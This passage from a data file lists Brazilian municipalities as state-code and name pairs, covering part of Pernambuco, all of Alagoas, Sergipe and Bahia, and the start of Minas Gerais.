			["PE", "Sirinhaém"],
			["PE", "Moreilândia"],
			["PE", "Solidão"],
			["PE", "Surubim"],
			["PE", "Tabira"],
			["PE", "Tacaimbó"],
			["PE", "Tacaratu"],
			["PE", "Tamandaré"],
			["PE", "Taquaritinga do Norte"],
			["PE", "Terezinha"],
			["PE", "Terra Nova"],
			["PE", "Timbaúba"],
			["PE", "Toritama"],
			["PE", "Tracunhaém"],
			["PE", "Trindade"],
			["PE", "Triunfo"],
			["PE", "Tupanatinga"],
			["PE", "Tuparetama"],
			["PE", "Venturosa"],
			["PE", "Verdejante"],
			["PE", "Vertente do Lério"],
			["PE", "Vertentes"],
			["PE", "Vicência"],
			["PE", "Vitória de Santo Antão"],
			["PE", "Xexéu"],
			["AL", "Água Branca"],
			["AL", "Anadia"],
			["AL", "Arapiraca"],
			["AL", "Atalaia"],
			["AL", "Barra de Santo Antônio"],
			["AL", "Barra de São Miguel"],
			["AL", "Batalha"],
			["AL", "Belém"],
			["AL", "Belo Monte"],
			["AL", "Boca da Mata"],
			["AL", "Branquinha"],
			["AL", "Cacimbinhas"],
			["AL", "Cajueiro"],
			["AL", "Campestre"],
			["AL", "Campo Alegre"],
			["AL", "Campo Grande"],
			["AL", "Canapi"],
			["AL", "Capela"],
			["AL", "Carneiros"],
			["AL", "Chã Preta"],
			["AL", "Coité do Nóia"],
			["AL", "Colônia Leopoldina"],
			["AL", "Coqueiro Seco"],
			["AL", "Coruripe"],
			["AL", "Craíbas"],
			["AL", "Delmiro Gouveia"],
			["AL", "Dois Riachos"],
			["AL", "Estrela de Alagoas"],
			["AL", "Feira Grande"],
			["AL", "Feliz Deserto"],
			["AL", "Flexeiras"],
			["AL", "Girau do Ponciano"],
			["AL", "Ibateguara"],
			["AL", "Igaci"],
			["AL", "Igreja Nova"],
			["AL", "Inhapi"],
			["AL", "Jacaré Dos Homens"],
			["AL", "Jacuípe"],
			["AL", "Japaratinga"],
			["AL", "Jaramataia"],
			["AL", "Jequiá da Praia"],
			["AL", "Joaquim Gomes"],
			["AL", "Jundiá"],
			["AL", "Junqueiro"],
			["AL", "Lagoa da Canoa"],
			["AL", "Limoeiro de Anadia"],
			["AL", "Maceió"],
			["AL", "Major Isidoro"],
			["AL", "Maragogi"],
			["AL", "Maravilha"],
			["AL", "Marechal Deodoro"],
			["AL", "Maribondo"],
			["AL", "Mar Vermelho"],
			["AL", "Mata Grande"],
			["AL", "Matriz de Camaragibe"],
			["AL", "Messias"],
			["AL", "Minador do Negrão"],
			["AL", "Monteirópolis"],
			["AL", "Murici"],
			["AL", "Novo Lino"],
			["AL", "Olho D'água Das Flores"],
			["AL", "Olho D'água do Casado"],
			["AL", "Olho D'água Grande"],
			["AL", "Olivença"],
			["AL", "Ouro Branco"],
			["AL", "Palestina"],
			["AL", "Palmeira Dos Índios"],
			["AL", "Pão de Açúcar"],
			["AL", "Pariconha"],
			["AL", "Paripueira"],
			["AL", "Passo de Camaragibe"],
			["AL", "Paulo Jacinto"],
			["AL", "Penedo"],
			["AL", "Piaçabuçu"],
			["AL", "Pilar"],
			["AL", "Pindoba"],
			["AL", "Piranhas"],
			["AL", "Poço Das Trincheiras"],
			["AL", "Porto Calvo"],
			["AL", "Porto de Pedras"],
			["AL", "Porto Real do Colégio"],
			["AL", "Quebrangulo"],
			["AL", "Rio Largo"],
			["AL", "Roteiro"],
			["AL", "Santa Luzia do Norte"],
			["AL", "Santana do Ipanema"],
			["AL", "Santana do Mundaú"],
			["AL", "São Brás"],
			["AL", "São José da Laje"],
			["AL", "São José da Tapera"],
			["AL", "São Luís do Quitunde"],
			["AL", "São Miguel Dos Campos"],
			["AL", "São Miguel Dos Milagres"],
			["AL", "São Sebastião"],
			["AL", "Satuba"],
			["AL", "Senador Rui Palmeira"],
			["AL", "Tanque D'arca"],
			["AL", "Taquarana"],
			["AL", "Teotônio Vilela"],
			["AL", "Traipu"],
			["AL", "União Dos Palmares"],
			["AL", "Viçosa"],
			["SE", "Amparo de São Francisco"],
			["SE", "Aquidabã"],
			["SE", "Aracaju"],
			["SE", "Arauá"],
			["SE", "Areia Branca"],
			["SE", "Barra Dos Coqueiros"],
			["SE", "Boquim"],
			["SE", "Brejo Grande"],
			["SE", "Campo do Brito"],
			["SE", "Canhoba"],
			["SE", "Canindé de São Francisco"],
			["SE", "Capela"],
			["SE", "Carira"],
			["SE", "Carmópolis"],
			["SE", "Cedro de São João"],
			["SE", "Cristinápolis"],
			["SE", "Cumbe"],
			["SE", "Divina Pastora"],
			["SE", "Estância"],
			["SE", "Feira Nova"],
			["SE", "Frei Paulo"],
			["SE", "Gararu"],
			["SE", "General Maynard"],
			["SE", "Gracho Cardoso"],
			["SE", "Ilha Das Flores"],
			["SE", "Indiaroba"],
			["SE", "Itabaiana"],
			["SE", "Itabaianinha"],
			["SE", "Itabi"],
			["SE", "Itaporanga D'ajuda"],
			["SE", "Japaratuba"],
			["SE", "Japoatã"],
			["SE", "Lagarto"],
			["SE", "Laranjeiras"],
			["SE", "Macambira"],
			["SE", "Malhada Dos Bois"],
			["SE", "Malhador"],
			["SE", "Maruim"],
			["SE", "Moita Bonita"],
			["SE", "Monte Alegre de Sergipe"],
			["SE", "Muribeca"],
			["SE", "Neópolis"],
			["SE", "Nossa Senhora Aparecida"],
			["SE", "Nossa Senhora da Glória"],
			["SE", "Nossa Senhora Das Dores"],
			["SE", "Nossa Senhora de Lourdes"],
			["SE", "Nossa Senhora do Socorro"],
			["SE", "Pacatuba"],
			["SE", "Pedra Mole"],
			["SE", "Pedrinhas"],
			["SE", "Pinhão"],
			["SE", "Pirambu"],
			["SE", "Poço Redondo"],
			["SE", "Poço Verde"],
			["SE", "Porto da Folha"],
			["SE", "Propriá"],
			["SE", "Riachão do Dantas"],
			["SE", "Riachuelo"],
			["SE", "Ribeirópolis"],
			["SE", "Rosário do Catete"],
			["SE", "Salgado"],
			["SE", "Santa Luzia do Itanhy"],
			["SE", "Santana do São Francisco"],
			["SE", "Santa Rosa de Lima"],
			["SE", "Santo Amaro Das Brotas"],
			["SE", "São Cristóvão"],
			["SE", "São Domingos"],
			["SE", "São Francisco"],
			["SE", "São Miguel do Aleixo"],
			["SE", "Simão Dias"],
			["SE", "Siriri"],
			["SE", "Telha"],
			["SE", "Tobias Barreto"],
			["SE", "Tomar do Geru"],
			["SE", "Umbaúba"],
			["BA", "Abaíra"],
			["BA", "Abaré"],
			["BA", "Acajutiba"],
			["BA", "Adustina"],
			["BA", "Água Fria"],
			["BA", "Érico Cardoso"],
			["BA", "Aiquara"],
			["BA", "Alagoinhas"],
			["BA", "Alcobaça"],
			["BA", "Almadina"],
			["BA", "Amargosa"],
			["BA", "Amélia Rodrigues"],
			["BA", "América Dourada"],
			["BA", "Anagé"],
			["BA", "Andaraí"],
			["BA", "Andorinha"],
			["BA", "Angical"],
			["BA", "Anguera"],
			["BA", "Antas"],
			["BA", "Antônio Cardoso"],
			["BA", "Antônio Gonçalves"],
			["BA", "Aporá"],
			["BA", "Apuarema"],
			["BA", "Aracatu"],
			["BA", "Araças"],
			["BA", "Araci"],
			["BA", "Aramari"],
			["BA", "Arataca"],
			["BA", "Aratuípe"],
			["BA", "Aurelino Leal"],
			["BA", "Baianópolis"],
			["BA", "Baixa Grande"],
			["BA", "Banzaê"],
			["BA", "Barra"],
			["BA", "Barra da Estiva"],
			["BA", "Barra do Choça"],
			["BA", "Barra do Mendes"],
			["BA", "Barra do Rocha"],
			["BA", "Barreiras"],
			["BA", "Barro Alto"],
			["BA", "Barrocas"],
			["BA", "Governador Lomanto Júnior"],
			["BA", "Belmonte"],
			["BA", "Belo Campo"],
			["BA", "Biritinga"],
			["BA", "Boa Nova"],
			["BA", "Boa Vista do Tupim"],
			["BA", "Bom Jesus da Lapa"],
			["BA", "Bom Jesus da Serra"],
			["BA", "Boninal"],
			["BA", "Bonito"],
			["BA", "Boquira"],
			["BA", "Botuporã"],
			["BA", "Brejões"],
			["BA", "Brejolândia"],
			["BA", "Brotas de Macaúbas"],
			["BA", "Brumado"],
			["BA", "Buerarema"],
			["BA", "Buritirama"],
			["BA", "Caatiba"],
			["BA", "Cabaceiras do Paraguaçu"],
			["BA", "Cachoeira"],
			["BA", "Caculé"],
			["BA", "Caém"],
			["BA", "Caetanos"],
			["BA", "Caetité"],
			["BA", "Cafarnaum"],
			["BA", "Cairu"],
			["BA", "Caldeirão Grande"],
			["BA", "Camacan"],
			["BA", "Camaçari"],
			["BA", "Camamu"],
			["BA", "Campo Alegre de Lourdes"],
			["BA", "Campo Formoso"],
			["BA", "Canápolis"],
			["BA", "Canarana"],
			["BA", "Canavieiras"],
			["BA", "Candeal"],
			["BA", "Candeias"],
			["BA", "Candiba"],
			["BA", "Cândido Sales"],
			["BA", "Cansanção"],
			["BA", "Canudos"],
			["BA", "Capela do Alto Alegre"],
			["BA", "Capim Grosso"],
			["BA", "Caraíbas"],
			["BA", "Caravelas"],
			["BA", "Cardeal da Silva"],
			["BA", "Carinhanha"],
			["BA", "Casa Nova"],
			["BA", "Castro Alves"],
			["BA", "Catolândia"],
			["BA", "Catu"],
			["BA", "Caturama"],
			["BA", "Central"],
			["BA", "Chorrochó"],
			["BA", "Cícero Dantas"],
			["BA", "Cipó"],
			["BA", "Coaraci"],
			["BA", "Cocos"],
			["BA", "Conceição da Feira"],
			["BA", "Conceição do Almeida"],
			["BA", "Conceição do Coité"],
			["BA", "Conceição do Jacuípe"],
			["BA", "Conde"],
			["BA", "Condeúba"],
			["BA", "Contendas do Sincorá"],
			["BA", "Coração de Maria"],
			["BA", "Cordeiros"],
			["BA", "Coribe"],
			["BA", "Coronel João sá"],
			["BA", "Correntina"],
			["BA", "Cotegipe"],
			["BA", "Cravolândia"],
			["BA", "Crisópolis"],
			["BA", "Cristópolis"],
			["BA", "Cruz Das Almas"],
			["BA", "Curaçá"],
			["BA", "Dário Meira"],
			["BA", "Dias D'ávila"],
			["BA", "Dom Basílio"],
			["BA", "Dom Macedo Costa"],
			["BA", "Elísio Medrado"],
			["BA", "Encruzilhada"],
			["BA", "Entre Rios"],
			["BA", "Esplanada"],
			["BA", "Euclides da Cunha"],
			["BA", "Eunápolis"],
			["BA", "Fátima"],
			["BA", "Feira da Mata"],
			["BA", "Feira de Santana"],
			["BA", "Filadélfia"],
			["BA", "Firmino Alves"],
			["BA", "Floresta Azul"],
			["BA", "Formosa do Rio Preto"],
			["BA", "Gandu"],
			["BA", "Gavião"],
			["BA", "Gentio do Ouro"],
			["BA", "Glória"],
			["BA", "Gongogi"],
			["BA", "Governador Mangabeira"],
			["BA", "Guajeru"],
			["BA", "Guanambi"],
			["BA", "Guaratinga"],
			["BA", "Heliópolis"],
			["BA", "Iaçu"],
			["BA", "Ibiassucê"],
			["BA", "Ibicaraí"],
			["BA", "Ibicoara"],
			["BA", "Ibicuí"],
			["BA", "Ibipeba"],
			["BA", "Ibipitanga"],
			["BA", "Ibiquera"],
			["BA", "Ibirapitanga"],
			["BA", "Ibirapuã"],
			["BA", "Ibirataia"],
			["BA", "Ibitiara"],
			["BA", "Ibititá"],
			["BA", "Ibotirama"],
			["BA", "Ichu"],
			["BA", "Igaporã"],
			["BA", "Igrapiúna"],
			["BA", "Iguaí"],
			["BA", "Ilhéus"],
			["BA", "Inhambupe"],
			["BA", "Ipecaetá"],
			["BA", "Ipiaú"],
			["BA", "Ipirá"],
			["BA", "Ipupiara"],
			["BA", "Irajuba"],
			["BA", "Iramaia"],
			["BA", "Iraquara"],
			["BA", "Irará"],
			["BA", "Irecê"],
			["BA", "Itabela"],
			["BA", "Itaberaba"],
			["BA", "Itabuna"],
			["BA", "Itacaré"],
			["BA", "Itaeté"],
			["BA", "Itagi"],
			["BA", "Itagibá"],
			["BA", "Itagimirim"],
			["BA", "Itaguaçu da Bahia"],
			["BA", "Itaju do Colônia"],
			["BA", "Itajuípe"],
			["BA", "Itamaraju"],
			["BA", "Itamari"],
			["BA", "Itambé"],
			["BA", "Itanagra"],
			["BA", "Itanhém"],
			["BA", "Itaparica"],
			["BA", "Itapé"],
			["BA", "Itapebi"],
			["BA", "Itapetinga"],
			["BA", "Itapicuru"],
			["BA", "Itapitanga"],
			["BA", "Itaquara"],
			["BA", "Itarantim"],
			["BA", "Itatim"],
			["BA", "Itiruçu"],
			["BA", "Itiúba"],
			["BA", "Itororó"],
			["BA", "Ituaçu"],
			["BA", "Ituberá"],
			["BA", "Iuiú"],
			["BA", "Jaborandi"],
			["BA", "Jacaraci"],
			["BA", "Jacobina"],
			["BA", "Jaguaquara"],
			["BA", "Jaguarari"],
			["BA", "Jaguaripe"],
			["BA", "Jandaíra"],
			["BA", "Jequié"],
			["BA", "Jeremoabo"],
			["BA", "Jiquiriçá"],
			["BA", "Jitaúna"],
			["BA", "João Dourado"],
			["BA", "Juazeiro"],
			["BA", "Jucuruçu"],
			["BA", "Jussara"],
			["BA", "Jussari"],
			["BA", "Jussiape"],
			["BA", "Lafaiete Coutinho"],
			["BA", "Lagoa Real"],
			["BA", "Laje"],
			["BA", "Lajedão"],
			["BA", "Lajedinho"],
			["BA", "Lajedo do Tabocal"],
			["BA", "Lamarão"],
			["BA", "Lapão"],
			["BA", "Lauro de Freitas"],
			["BA", "Lençóis"],
			["BA", "Licínio de Almeida"],
			["BA", "Livramento de Nossa Senhora"],
			["BA", "Luís Eduardo Magalhães"],
			["BA", "Macajuba"],
			["BA", "Macarani"],
			["BA", "Macaúbas"],
			["BA", "Macururé"],
			["BA", "Madre de Deus"],
			["BA", "Maetinga"],
			["BA", "Maiquinique"],
			["BA", "Mairi"],
			["BA", "Malhada"],
			["BA", "Malhada de Pedras"],
			["BA", "Manoel Vitorino"],
			["BA", "Mansidão"],
			["BA", "Maracás"],
			["BA", "Maragogipe"],
			["BA", "Maraú"],
			["BA", "Marcionílio Souza"],
			["BA", "Mascote"],
			["BA", "Mata de São João"],
			["BA", "Matina"],
			["BA", "Medeiros Neto"],
			["BA", "Miguel Calmon"],
			["BA", "Milagres"],
			["BA", "Mirangaba"],
			["BA", "Mirante"],
			["BA", "Monte Santo"],
			["BA", "Morpará"],
			["BA", "Morro do Chapéu"],
			["BA", "Mortugaba"],
			["BA", "Mucugê"],
			["BA", "Mucuri"],
			["BA", "Mulungu do Morro"],
			["BA", "Mundo Novo"],
			["BA", "Muniz Ferreira"],
			["BA", "Muquém de São Francisco"],
			["BA", "Muritiba"],
			["BA", "Mutuípe"],
			["BA", "Nazaré"],
			["BA", "Nilo Peçanha"],
			["BA", "Nordestina"],
			["BA", "Nova Canaã"],
			["BA", "Nova Fátima"],
			["BA", "Nova Ibiá"],
			["BA", "Nova Itarana"],
			["BA", "Nova Redenção"],
			["BA", "Nova Soure"],
			["BA", "Nova Viçosa"],
			["BA", "Novo Horizonte"],
			["BA", "Novo Triunfo"],
			["BA", "Olindina"],
			["BA", "Oliveira Dos Brejinhos"],
			["BA", "Ouriçangas"],
			["BA", "Ourolândia"],
			["BA", "Palmas de Monte Alto"],
			["BA", "Palmeiras"],
			["BA", "Paramirim"],
			["BA", "Paratinga"],
			["BA", "Paripiranga"],
			["BA", "Pau Brasil"],
			["BA", "Paulo Afonso"],
			["BA", "pé de Serra"],
			["BA", "Pedrão"],
			["BA", "Pedro Alexandre"],
			["BA", "Piatã"],
			["BA", "Pilão Arcado"],
			["BA", "Pindaí"],
			["BA", "Pindobaçu"],
			["BA", "Pintadas"],
			["BA", "Piraí do Norte"],
			["BA", "Piripá"],
			["BA", "Piritiba"],
			["BA", "Planaltino"],
			["BA", "Planalto"],
			["BA", "Poções"],
			["BA", "Pojuca"],
			["BA", "Ponto Novo"],
			["BA", "Porto Seguro"],
			["BA", "Potiraguá"],
			["BA", "Prado"],
			["BA", "Presidente Dutra"],
			["BA", "Presidente Jânio Quadros"],
			["BA", "Presidente Tancredo Neves"],
			["BA", "Queimadas"],
			["BA", "Quijingue"],
			["BA", "Quixabeira"],
			["BA", "Rafael Jambeiro"],
			["BA", "Remanso"],
			["BA", "Retirolândia"],
			["BA", "Riachão Das Neves"],
			["BA", "Riachão do Jacuípe"],
			["BA", "Riacho de Santana"],
			["BA", "Ribeira do Amparo"],
			["BA", "Ribeira do Pombal"],
			["BA", "Ribeirão do Largo"],
			["BA", "Rio de Contas"],
			["BA", "Rio do Antônio"],
			["BA", "Rio do Pires"],
			["BA", "Rio Real"],
			["BA", "Rodelas"],
			["BA", "Ruy Barbosa"],
			["BA", "Salinas da Margarida"],
			["BA", "Salvador"],
			["BA", "Santa Bárbara"],
			["BA", "Santa Brígida"],
			["BA", "Santa Cruz Cabrália"],
			["BA", "Santa Cruz da Vitória"],
			["BA", "Santa Inês"],
			["BA", "Santaluz"],
			["BA", "Santa Luzia"],
			["BA", "Santa Maria da Vitória"],
			["BA", "Santana"],
			["BA", "Santanópolis"],
			["BA", "Santa Rita de Cássia"],
			["BA", "Santa Teresinha"],
			["BA", "Santo Amaro"],
			["BA", "Santo Antônio de Jesus"],
			["BA", "Santo Estêvão"],
			["BA", "São Desidério"],
			["BA", "São Domingos"],
			["BA", "São Félix"],
			["BA", "São Félix do Coribe"],
			["BA", "São Felipe"],
			["BA", "São Francisco do Conde"],
			["BA", "São Gabriel"],
			["BA", "São Gonçalo Dos Campos"],
			["BA", "São José da Vitória"],
			["BA", "São José do Jacuípe"],
			["BA", "São Miguel Das Matas"],
			["BA", "São Sebastião do Passé"],
			["BA", "Sapeaçu"],
			["BA", "Sátiro Dias"],
			["BA", "Saubara"],
			["BA", "Saúde"],
			["BA", "Seabra"],
			["BA", "Sebastião Laranjeiras"],
			["BA", "Senhor do Bonfim"],
			["BA", "Serra do Ramalho"],
			["BA", "Sento sé"],
			["BA", "Serra Dourada"],
			["BA", "Serra Preta"],
			["BA", "Serrinha"],
			["BA", "Serrolândia"],
			["BA", "Simões Filho"],
			["BA", "Sítio do Mato"],
			["BA", "Sítio do Quinto"],
			["BA", "Sobradinho"],
			["BA", "Souto Soares"],
			["BA", "Tabocas do Brejo Velho"],
			["BA", "Tanhaçu"],
			["BA", "Tanque Novo"],
			["BA", "Tanquinho"],
			["BA", "Taperoá"],
			["BA", "Tapiramutá"],
			["BA", "Teixeira de Freitas"],
			["BA", "Teodoro Sampaio"],
			["BA", "Teofilândia"],
			["BA", "Teolândia"],
			["BA", "Terra Nova"],
			["BA", "Tremedal"],
			["BA", "Tucano"],
			["BA", "Uauá"],
			["BA", "Ubaíra"],
			["BA", "Ubaitaba"],
			["BA", "Ubatã"],
			["BA", "Uibaí"],
			["BA", "Umburanas"],
			["BA", "Una"],
			["BA", "Urandi"],
			["BA", "Uruçuca"],
			["BA", "Utinga"],
			["BA", "Valença"],
			["BA", "Valente"],
			["BA", "Várzea da Roça"],
			["BA", "Várzea do Poço"],
			["BA", "Várzea Nova"],
			["BA", "Varzedo"],
			["BA", "Vera Cruz"],
			["BA", "Vereda"],
			["BA", "Vitória da Conquista"],
			["BA", "Wagner"],
			["BA", "Wanderley"],
			["BA", "Wenceslau Guimarães"],
			["BA", "Xique-xique"],
			["MG", "Abadia Dos Dourados"],
			["MG", "Abaeté"],
			["MG", "Abre Campo"],
			["MG", "Acaiaca"],
			["MG", "Açucena"],
			["MG", "Água Boa"],
			["MG", "Água Comprida"],
			["MG", "Aguanil"],
			["MG", "Águas Formosas"],
			["MG", "Águas Vermelhas"],
			["MG", "Aimorés"],
			["MG", "Aiuruoca"],
			["MG", "Alagoa"],
			["MG", "Albertina"],
			["MG", "Além Paraíba"],
			["MG", "Alfenas"],
			["MG", "Alfredo Vasconcelos"],
			["MG", "Almenara"],
			["MG", "Alpercata"],
			["MG", "Alpinópolis"],
			["MG", "Alterosa"],
			["MG", "Alto Caparaó"],
			["MG", "Alto Rio Doce"],
			["MG", "Alvarenga"],
			["MG", "Alvinópolis"],
			["MG", "Alvorada de Minas"],
			["MG", "Amparo do Serra"],
			["MG", "Andradas"],
			["MG", "Cachoeira de Pajeú"],
			["MG", "Andrelândia"],
			["MG", "Angelândia"],
			["MG", "Antônio Carlos"],
			["MG", "Antônio Dias"],
			["MG", "Antônio Prado de Minas"],
			["MG", "Araçaí"],
			["MG", "Aracitaba"],
			["MG", "Araçuaí"],
			["MG", "Araguari"],
			["MG", "Arantina"],
			["MG", "Araponga"],
			["MG", "Araporã"],
			["MG", "Arapuá"],
			["MG", "Araújos"],
			["MG", "Araxá"],
			["MG", "Arceburgo"],
			["MG", "Arcos"],
			["MG", "Areado"],
			["MG", "Argirita"],
			["MG", "Aricanduva"],
			["MG", "Arinos"],
			["MG", "Astolfo Dutra"],
			["MG", "Ataléia"],
			["MG", "Augusto de Lima"],
			["MG", "Baependi"],
			["MG", "Baldim"],
			["MG", "Bambuí"],
			["MG", "Bandeira"],
			["MG", "Bandeira do Sul"],
			["MG", "Barão de Cocais"],
			["MG", "Barão de Monte Alto"],
			["MG", "Barbacena"],
			["MG", "Barra Longa"],
			["MG", "Barroso"],
			["MG", "Bela Vista de Minas"],
			["MG", "Belmiro Braga"],
			["MG", "Belo Horizonte"],
			["MG", "Belo Oriente"],
			["MG", "Belo Vale"],
			["MG", "Berilo"],
			["MG", "Bertópolis"],
			["MG", "Berizal"],
			["MG", "Betim"],
			["MG", "Bias Fortes"],
			["MG", "Bicas"],
			["MG", "Biquinhas"],
			["MG", "Boa Esperança"],
			["MG", "Bocaina de Minas"],
			["MG", "Bocaiúva"],
			["MG", "Bom Despacho"],
			["MG", "Bom Jardim de Minas"],
			["MG", "Bom Jesus da Penha"],
			["MG", "Bom Jesus do Amparo"],
			["MG", "Bom Jesus do Galho"],
			["MG", "Bom Repouso"],
			["MG", "Bom Sucesso"],
			["MG", "Bonfim"],
			["MG", "Bonfinópolis de Minas"],
			["MG", "Bonito de Minas"],
			["MG", "Borda da Mata"],
			["MG", "Botelhos"],
			["MG", "Botumirim"],
			["MG", "Brasilândia de Minas"],
			["MG", "Brasília de Minas"],
			["MG", "Brás Pires"],
			["MG", "Braúnas"],
			["MG", "Brasópolis"],
			["MG", "Brumadinho"],
			["MG", "Bueno Brandão"],
			["MG", "Buenópolis"],
			["MG", "Bugre"],
			["MG", "Buritis"],
			["MG", "Buritizeiro"],
			["MG", "Cabeceira Grande"],
			["MG", "Cabo Verde"],
			["MG", "Cachoeira da Prata"],
			["MG", "Cachoeira de Minas"],
			["MG", "Cachoeira Dourada"],
			["MG", "Caetanópolis"],
			["MG", "Caeté"],
			["MG", "Caiana"],
			["MG", "Cajuri"],
			["MG", "Caldas"],
			["MG", "Camacho"],
			["MG", "Camanducaia"],
			["MG", "Cambuí"],
			["MG", "Cambuquira"],
			["MG", "Campanário"],
			["MG", "Campanha"],
			["MG", "Campestre"],
			["MG", "Campina Verde"],
			["MG", "Campo Azul"],
			["MG", "Campo Belo"],
			["MG", "Campo do Meio"],
			["MG", "Campo Florido"],
			["MG", "Campos Altos"],
			["MG", "Campos Gerais"],
			["MG", "Canaã"],
			["MG", "Canápolis"],
			["MG", "Cana Verde"],
			["MG", "Candeias"],
			["MG", "Cantagalo"],
			["MG", "Caparaó"],
			["MG", "Capela Nova"],
			["MG", "Capelinha"],
			["MG", "Capetinga"],
			["MG", "Capim Branco"],
			["MG", "Capinópolis"],
			["MG", "Capitão Andrade"],
			["MG", "Capitão Enéas"],
			["MG", "Capitólio"],
			["MG", "Caputira"],
			["MG", "Caraí"],
			["MG", "Caranaíba"],
			["MG", "Carandaí"],
			["MG", "Carangola"],
			["MG", "Caratinga"],
			["MG", "Carbonita"],
			["MG", "Careaçu"],
			["MG", "Carlos Chagas"],
			["MG", "Carmésia"],
			["MG", "Carmo da Cachoeira"],
			["MG", "Carmo da Mata"],
			["MG", "Carmo de Minas"],
			["MG", "Carmo do Cajuru"],
			["MG", "Carmo do Paranaíba"],
			["MG", "Carmo do Rio Claro"],
			["MG", "Carmópolis de Minas"],
			["MG", "Carneirinho"],
			["MG", "Carrancas"],
			["MG", "Carvalhópolis"],
			["MG", "Carvalhos"],
			["MG", "Casa Grande"],
			["MG", "Cascalho Rico"],
			["MG", "Cássia"],
			["MG", "Conceição da Barra de Minas"],
			["MG", "Cataguases"],
			["MG", "Catas Altas"],
			["MG", "Catas Altas da Noruega"],
			["MG", "Catuji"],
			["MG", "Catuti"],
			["MG", "Caxambu"],
			["MG", "Cedro do Abaeté"],
			["MG", "Central de Minas"],
			["MG", "Centralina"],
			["MG", "Chácara"],
			["MG", "Chalé"],
			["MG", "Chapada do Norte"],
			["MG", "Chapada Gaúcha"],
			["MG", "Chiador"],
			["MG", "Cipotânea"],
			["MG", "Claraval"],
			["MG", "Claro Dos Poções"],
			["MG", "Cláudio"],
			["MG", "Coimbra"],
			["MG", "Coluna"],
			["MG", "Comendador Gomes"],
			["MG", "Comercinho"],
			["MG", "Conceição da Aparecida"],
			["MG", "Conceição Das Pedras"],
			["MG", "Conceição Das Alagoas"],
			["MG", "Conceição de Ipanema"],
			["MG", "Conceição do Mato Dentro"],
			["MG", "Conceição do Pará"],
			["MG", "Conceição do Rio Verde"],
			["MG", "Conceição Dos Ouros"],
			["MG", "Cônego Marinho"],
			["MG", "Confins"],
			["MG", "Congonhal"],
			["MG", "Congonhas"],
			["MG", "Congonhas do Norte"],
			["MG", "Conquista"],
			["MG", "Conselheiro Lafaiete"],
			["MG", "Conselheiro Pena"],
			["MG", "Consolação"],
			["MG", "Contagem"],
			["MG", "Coqueiral"],
			["MG", "Coração de Jesus"],
			["MG", "Cordisburgo"],
			["MG", "Cordislândia"],
			["MG", "Corinto"],
			["MG", "Coroaci"],
			["MG", "Coromandel"],
			["MG", "Coronel Fabriciano"],
			["MG", "Coronel Murta"],
			["MG", "Coronel Pacheco"],
			["MG", "Coronel Xavier Chaves"],
			["MG", "Córrego Danta"],
			["MG", "Córrego do Bom Jesus"],
			["MG", "Córrego Fundo"],
			["MG", "Córrego Novo"],
			["MG", "Couto de Magalhães de Minas"],
			["MG", "Crisólita"],
			["MG", "Cristais"],
			["MG", "Cristália"],
			["MG", "Cristiano Otoni"],
			["MG", "Cristina"],
			["MG", "Crucilândia"],
			["MG", "Cruzeiro da Fortaleza"],
			["MG", "Cruzília"],
			["MG", "Cuparaque"],
			["MG", "Curral de Dentro"],
			["MG", "Curvelo"],
			["MG", "Datas"],
			["MG", "Delfim Moreira"],
			["MG", "Delfinópolis"],
			["MG", "Delta"],
			["MG", "Descoberto"],
			["MG", "Desterro de Entre Rios"],
			["MG", "Desterro do Melo"],
			["MG", "Diamantina"],
			["MG", "Diogo de Vasconcelos"],
			["MG", "Dionísio"],
			["MG", "Divinésia"],
			["MG", "Divino"],
			["MG", "Divino Das Laranjeiras"],
			["MG", "Divinolândia de Minas"],
			["MG", "Divinópolis"],
			["MG", "Divisa Alegre"],
			["MG", "Divisa Nova"],
			["MG", "Divisópolis"],
			["MG", "Dom Bosco"],
			["MG", "Dom Cavati"],
			["MG", "Dom Joaquim"],
			["MG", "Dom Silvério"],
			["MG", "Dom Viçoso"],
			["MG", "Dona Eusébia"],
			["MG", "Dores de Campos"],
			["MG", "Dores de Guanhães"],
			["MG", "Dores do Indaiá"],
			["MG", "Dores do Turvo"],
			["MG", "Doresópolis"],
			["MG", "Douradoquara"],
			["MG", "Durandé"],
			["MG", "Elói Mendes"],
			["MG", "Engenheiro Caldas"],
			["MG", "Engenheiro Navarro"],
			["MG", "Entre Folhas"],
			["MG", "Entre Rios de Minas"],
			["MG", "Ervália"],
			["MG", "Esmeraldas"],
			["MG", "Espera Feliz"],
			["MG", "Espinosa"],
			["MG", "Espírito Santo do Dourado"],
			["MG", "Estiva"],
			["MG", "Estrela Dalva"],
			["MG", "Estrela do Indaiá"],
			["MG", "Estrela do Sul"],
			["MG", "Eugenópolis"],
			["MG", "Ewbank da Câmara"],
			["MG", "Extrema"],
			["MG", "Fama"],
			["MG", "Faria Lemos"],
			["MG", "Felício Dos Santos"],
			["MG", "São Gonçalo do Rio Preto"],
			["MG", "Felisburgo"],
			["MG", "Felixlândia"],
			["MG", "Fernandes Tourinho"],
			["MG", "Ferros"],
			["MG", "Fervedouro"],
			["MG", "Florestal"],
			["MG", "Formiga"],
			["MG", "Formoso"],
			["MG", "Fortaleza de Minas"],
			["MG", "Fortuna de Minas"],
			["MG", "Francisco Badaró"],
			["MG", "Francisco Dumont"],
			["MG", "Francisco sá"],
			["MG", "Franciscópolis"],
			["MG", "Frei Gaspar"],
			["MG", "Frei Inocêncio"],
			["MG", "Frei Lagonegro"],
			["MG", "Fronteira"],
			["MG", "Fronteira Dos Vales"],
			["MG", "Fruta de Leite"],
			["MG", "Frutal"],
			["MG", "Funilândia"],
			["MG", "Galiléia"],
			["MG", "Gameleiras"],
			["MG", "Glaucilândia"],
			["MG", "Goiabeira"],
			["MG", "Goianá"],
			["MG", "Gonçalves"],
			["MG", "Gonzaga"],
			["MG", "Gouveia"],
			["MG", "Governador Valadares"],
			["MG", "Grão Mogol"],
			["MG", "Grupiara"],
			["MG", "Guanhães"],
			["MG", "Guapé"],
			["MG", "Guaraciaba"],
			["MG", "Guaraciama"],
			["MG", "Guaranésia"],
			["MG", "Guarani"],
			["MG", "Guarará"],
			["MG", "Guarda-mor"],
			["MG", "Guaxupé"],
			["MG", "Guidoval"],
			["MG", "Guimarânia"],
			["MG", "Guiricema"],
			["MG", "Gurinhatã"],
			["MG", "Heliodora"],
			["MG", "Iapu"],
			["MG", "Ibertioga"],
			["MG", "Ibiá"],
			["MG", "Ibiaí"],
			["MG", "Ibiracatu"],
			["MG", "Ibiraci"],
			["MG", "Ibirité"],
			["MG", "Ibitiúra de Minas"],
			["MG", "Ibituruna"],
			["MG", "Icaraí de Minas"],
			["MG", "Igarapé"],
			["MG", "Igaratinga"],
			["MG", "Iguatama"],
			["MG", "Ijaci"],
